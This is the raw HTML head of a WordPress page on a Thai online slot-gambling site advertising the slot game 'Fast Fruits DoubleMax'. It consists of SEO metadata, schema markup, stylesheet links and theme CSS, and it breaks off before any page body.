

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamehit.vip/fast-fruits-doublemax/
body_size: 25213
content:
<!DOCTYPE html>
<html lang="th">
<head> 
<meta name="google-site-verification" content="ym0qXH4Z7pIpJsvw1tgIx-73LDlJmTPrmjn3inLvZ4w" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fast Fruits DoubleMax - GAMEHIT</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Fast Fruits DoubleMax เกมสล็อตออนไลน์ใหม่ 2023 เกมสล็อตแตกจริง เปิดให้บริการบน เว็บสล็อตเจ้าใหญ่ อย่าง GAMEHIT.VIP เว็บสล็อตชั้นนำในไทย" />
	<link rel="canonical" href="https://www.gamehit.fun/fast-fruits-doublemax/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fast Fruits DoubleMax - GAMEHIT" />
	<meta property="og:description" content="Fast Fruits DoubleMax เกมสล็อตออนไลน์ใหม่ 2023 เกมสล็อตแตกจริง เปิดให้บริการบน เว็บสล็อตเจ้าใหญ่ อย่าง GAMEHIT.VIP เว็บสล็อตชั้นนำในไทย" />
	<meta property="og:url" content="https://www.gamehit.fun/fast-fruits-doublemax/" />
	<meta property="og:site_name" content="GAMEHIT" />
	<meta property="article:published_time" content="2023-06-16T03:21:40+00:00" />
	<meta property="article:modified_time" content="2023-06-17T14:38:06+00:00" />
	<meta property="og:image" content="https://www.gamehit.fun/wp-content/uploads/2023/06/qdm940073b.jpg" />
	<meta property="og:image:width" content="436" />
	<meta property="og:image:height" content="252" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gamehit.fun/fast-fruits-doublemax/#article","isPartOf":{"@id":"https://www.gamehit.fun/fast-fruits-doublemax/"},"author":{"name":"admin","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350"},"headline":"Fast Fruits DoubleMax","datePublished":"2023-06-16T03:21:40+00:00","dateModified":"2023-06-17T14:38:06+00:00","mainEntityOfPage":{"@id":"https://www.gamehit.fun/fast-fruits-doublemax/"},"wordCount":67,"publisher":{"@id":"https://www.gamehit.fun/#organization"},"image":{"@id":"https://www.gamehit.fun/fast-fruits-doublemax/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2023/06/qdm940073b.jpg","keywords":["เกมสล็อตออนไลน์มาใหม่ 2023","เกมสล็อตแตกจริง","เว็บสล็อตที่ใหญ่ที่สุด2023","เว็บสล็อตเจ้าใหญ่","เว็บสล็อตแตกง่าย2023"],"articleSection":["รีวิวเกมส์สล็อต"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.gamehit.fun/fast-fruits-doublemax/","url":"https://www.gamehit.fun/fast-fruits-doublemax/","name":"Fast Fruits DoubleMax - GAMEHIT","isPartOf":{"@id":"https://www.gamehit.fun/#website"},"primaryImageOfPage":{"@id":"https://www.gamehit.fun/fast-fruits-doublemax/#primaryimage"},"image":{"@id":"https://www.gamehit.fun/fast-fruits-doublemax/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2023/06/qdm940073b.jpg","datePublished":"2023-06-16T03:21:40+00:00","dateModified":"2023-06-17T14:38:06+00:00","description":"Fast Fruits DoubleMax เกมสล็อตออนไลน์ใหม่ 2023 เกมสล็อตแตกจริง เปิดให้บริการบน เว็บสล็อตเจ้าใหญ่ อย่าง GAMEHIT.VIP เว็บสล็อตชั้นนำในไทย","breadcrumb":{"@id":"https://www.gamehit.fun/fast-fruits-doublemax/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.gamehit.fun/fast-fruits-doublemax/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/fast-fruits-doublemax/#primaryimage","url":"https://www.gamehit.fun/wp-content/uploads/2023/06/qdm940073b.jpg","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/06/qdm940073b.jpg","width":436,"height":252,"caption":"Fast Fruits DoubleMax"},{"@type":"BreadcrumbList","@id":"https://www.gamehit.fun/fast-fruits-doublemax/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gamehit.fun/"},{"@type":"ListItem","position":2,"name":"Fast Fruits DoubleMax"}]},{"@type":"WebSite","@id":"https://www.gamehit.fun/#website","url":"https://www.gamehit.fun/","name":"GAMEHIT","description":"เว็บรวมเกมฮิต 1 บาท ก็เบทได้","publisher":{"@id":"https://www.gamehit.fun/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gamehit.fun/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.gamehit.fun/#organization","name":"GAMEHIT","url":"https://www.gamehit.fun/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/logo/image/","url":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","width":443,"height":273,"caption":"GAMEHIT"},"image":{"@id":"https://www.gamehit.fun/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.gamehit.fun/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gamehit.fun' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GAMEHIT &raquo; ฟีด" href="https://www.gamehit.fun/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #212121;border: 1px solid #c1a713;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a {color: #e0af00;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:visited {color: #e0af00;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hitmag-style-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-flexslider-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/flexslider.css?ver=1740463309' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/magnific-popup.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='msl-main-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.gamehit.fun/wp-content/uploads/master-slider/custom.css?ver=10.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8778-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-8778.css?ver=1740383042' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36745-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-36745.css?ver=1740384285' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/html5shiv.min.js?ver=6.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.gamehit.fun/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gamehit.fun/wp-json/wp/v2/posts/36745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gamehit.fun/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.gamehit.fun/?p=36745' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Ffast-fruits-doublemax%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Ffast-fruits-doublemax%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.6 - Responsive Touch Image Slider | avt.li/msf" />
<script type="text/javascript" src="//www.gamehit.fun/?wordfence_syncAttackData=1768520669.0133" async></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #ffd00b;
			}

            .th-readmore {
                background: #ffd00b;
            }           

            a:hover {
                color: #ffd00b;
            } 

            .main-navigation a:hover {
                background-color: #ffd00b;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #ffd00b;
            }

            #main-nav-button:hover {
                background-color: #ffd00b;
            }

            .post-navigation .post-title:hover {
                color: #ffd00b;
            }

            .top-navigation a:hover {
                color: #ffd00b;
            }

            .top-navigation ul ul a:hover {
                background: #ffd00b;
            }

            #top-nav-button:hover {
                color: #ffd00b;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #ffd00b;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #ffd00b;
            }

            .nav-links .current {
                background: #ffd00b;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .footer-widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .widget-area a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .widget a:hover {
                color: #ffd00b;
            }

            .site-info a:hover {
                color: #ffd00b;
            }

            .search-form .search-submit {
                background: #ffd00b;
            }

            .hmb-entry-title a:hover {
                color: #ffd00b;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #ffd00b;
            }

            .hms-title a:hover {
                color: #ffd00b;
            }

            .hmw-grid-post .post-title a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #ffd00b;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #ffd00b;
            }

            a.hm-viewall {
                background: #ffd00b;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #ffd00b;
            }

            .site-title a {
